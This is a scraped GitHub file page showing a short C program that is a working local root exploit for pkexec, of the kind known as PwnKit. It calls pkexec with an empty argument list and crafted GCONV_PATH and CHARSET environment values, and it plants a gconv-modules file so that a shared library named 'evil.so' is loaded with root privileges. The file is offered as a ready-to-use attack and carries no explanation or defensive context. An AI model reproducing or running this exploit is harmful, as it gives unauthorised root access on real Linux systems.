 28 lines (23 sloc) 614 Bytes Raw Blame
1 #include <stdio.h>
2 #include <stdlib.h>
3
4 #define BIN "/usr/bin/pkexec"
5 #define DIR "evildir"
6 #define EVILSO "evil"
7
8 int main()
9 {
10     char *envp[] = {
11         DIR,
12         "PATH=GCONV_PATH=.",
13         "SHELL=ryaagard",
14         "CHARSET=ryaagard",
15         NULL
16     };
17     char *argv[] = { NULL };
18
19     system("mkdir GCONV_PATH=.");
20     system("touch GCONV_PATH=./" DIR " && chmod 777 GCONV_PATH=./" DIR);
21     system("mkdir " DIR);
22     system("echo 'module\tINTERNAL\t\t\tryaagard//\t\t\t" EVILSO "\t\t\t2' > " DIR "/gconv-modules");
23     system("cp " EVILSO ".so " DIR);
24
25     execve(BIN, argv, envp);
26
27     return 0;
28 }